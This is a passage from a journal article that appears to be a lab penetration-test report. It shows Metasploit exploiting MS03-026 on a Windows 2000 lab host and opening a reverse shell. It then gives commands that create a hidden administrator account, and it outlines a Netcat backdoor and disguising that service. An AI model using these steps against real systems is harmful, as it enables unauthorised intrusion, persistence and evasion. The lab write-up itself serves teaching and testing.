International Journal of Scientific & Technology Research Volume 6, Issue 12, December 2017 ISSN 2277-8616
Metasploit Framework Web Console v2.6 - Microsoft Internet Explorer_ □ ×
File Edit View Favorites Tools Help
⬅ Back ➡ ⟳ 🏠 🔍 Search ★ Favorites 🕘 ✉ 🖨
Address http://127.0.0.1:55555/EXPLOITS?OPT_RPORT=&32&parent=&LO0%28Nb6sGFa8%29&ExploitAction=Check&OPT_LHOST=192.168.250.200&MODULE=msrpc_dcom Go Links »
METASPLOIT
EXPLOITS PAYLOADS SESSIONS
Processing exploit request (Microsoft RPC DCOM MS03-026)...
Using payload: win32_reverse
Exploit Output
[*] Starting Reverse Handler.
[*] Sending request...
[*] Got connection from 192.168.250.200:4321 <-> 192.168.250.201:1158
[*] Shell started on session 1
Done🌐 Internet
Start C:\WINDOWS\system32... MSP Web Metasploit Framewor... 19:39
Figure: 8 Session 1 has started
As shown in Figure-8 session 1 has started. Click on session 1 and type in ipconfig to make sure you have gain access to the target machine.
Metasploit Framework v2.6 - Session 1 - Microsoft Internet Explorer_ □ ×
File Edit View Favorites Tools Help
⬅ Back ➡ ⟳ 🏠 🔍 Search ★ Favorites 🕘 ✉ 🖨
Address http://127.0.0.1:55555/SESSIONS?MODE=LOAD&SID=1 Go Links »
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.

C:\WINNT\system32>
>> IPCONFIG

IPCONFIG

Windows 2000 IP Configuration


Ethernet adapter Local Area Connection:

        Connection-specific DNS Suffix  . :
        IP Address. . . . . . . . . . . . : 192.168.250.201
        Subnet Mask . . . . . . . . . . . : 255.255.255.0
        Default Gateway . . . . . . . . . : 192.168.250.200

C:\WINNT\system32>
Run
Session Commands: Session::Kill Session::Break Metasploit::Website Metasploit::Donate
Opening page http://127.0.0.1:55555/SESSIONS?MODE=LOAD&SID=1... Unknown Zone
Start C:\WINDOWS\system32... MSP Web Metasploit Framework W... Metasploit Framewor... 19:49
Figure: 9 Session 1, showing connection with the target machine.
Now the next step is to create a user on the target machine and giving administrative privileges to that user.
2.4 Privilege Escalation & Account creation
By using the following command user is created and added in to administrative group as shown in the following figure.
net user netadmin testpen /add
net localgroup administrators /add netadmin
Metasploit Framework v2.6 - Session 1 - Microsoft Internet Explorer_ □ ×
File Edit View Favorites Tools Help
⬅ Back ➡ ⟳ 🏠 🔍 Search ★ Favorites 🕘 ✉ 🖨
Address http://127.0.0.1:55555/SESSIONS?MODE=LOAD&SID=1 Go Links »
        Default Gateway . . . . . . . . . : 192.168.250.200

C:\WINNT\system32>
>> net user netadmin testpen/add

net user netadmin testpen/add
The user name could not be found.

More help is available by typing NET HELPMSG 2221.


C:\WINNT\system32>
>> net user netadmin testpen /add

net user netadmin testpen /add
The command completed successfully.


C:\WINNT\system32>
>> net localgroup administrators /add netadmin

net localgroup administrators /add netadmin
The command completed successfully.


C:\WINNT\system32>
Run
Session Commands: Session::Kill Session::Break Metasploit::Website Metasploit::Donate
Opening page http://127.0.0.1:55555/SESSIONS?MODE=LOAD&SID=1... Unknown Zone
Start C:\WINDOWS\system32... MSP Web Metasploit Framework W... Metasploit Framewor... 19:51
Figure: 10 Demonstration of user created and added to administrative group.
After gaining the access it is important to maintain the access.
2.5 Maintaining Access
Every hacker would try to create a backdoor, which can be used at later stage. This can be done using various tools such as using TFTP server install Netcat on target machine and create one port on target machine which will always remain open to listen.
2.6 Covering Tracks
If the hacker wants to come back s/he will cover the tracks. For example if the netcat service is running on the target machine that can easily be detected. In order to hide this service it can be renamed to other service name.
3. Conclusion
Using NMAP and Metasploit Framework I managed to get access of the target machine. But it is not that simple as first time I failed to scan the host 192.168.250.154 the reason was so many security patches were installed on that host. Whilst I managed to exploit 192.168.250.201 using Microsoft RPCDCOM-MS03-026 though it has operating system windows2000 and service pack 4 because the security patch against MS03-026 vulnerability was not installed. Metasploit Framework provides large range of exploits with the list of which operating system is vulnerable up to which service pack. But in real world scenario it is important to cover full range of threat. The testing should be performed on networks with antivirus and firewalls and the patches installed to get the actual result. And those tools should be used which have latest vulnerability exploits such as Metasploit Framework.
4. Reference
[1] http://wi-fiplanet.webopedia.com/TERM/A/active_reconnaissance.html
[2] Lecture notes and Practical Guidance by Mr. Suranjith
IJSTR©2017
www.ijstr.org
45